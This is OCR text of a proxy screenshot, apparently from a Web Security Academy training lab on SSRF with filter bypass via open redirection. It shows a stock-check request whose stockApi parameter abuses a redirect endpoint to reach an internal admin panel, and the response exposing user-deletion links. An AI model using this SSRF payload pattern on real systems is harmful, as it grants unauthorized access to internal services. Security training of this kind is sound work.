 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/1.1
2 Host: 0a88007c04110bb8c0177b0900360064.web-security-academy.net
3 Cookie: session=DIr4fNYDx6YAIcqmgcvxEjlnXBO5N2No
4 Content-Length: 106
5 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/99.0.4844.84 Safari/537.36
8 Sec-Ch-Ua-Platform: "Linux"
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a88007c04110bb8c0177b0900360064.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a88007c04110bb8c0177b0900360064.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
18 Connection: close
19
20 stockApi=
%2Fproduct%2FnextProduct%3FcurrentProductId%3D9%26path%3Dhttp%3A%2F%2F192.168.0.12%3A80
80%2Fadmin
Response
Pretty Raw Hex Render
\n
Web Security
Academy
SSRF with filter
bypass via open
redirection
vulnerability
LAB Not solved
Back to lab description
Home | Admin panel | My account
Users
carlos - Delete
wiener - Delete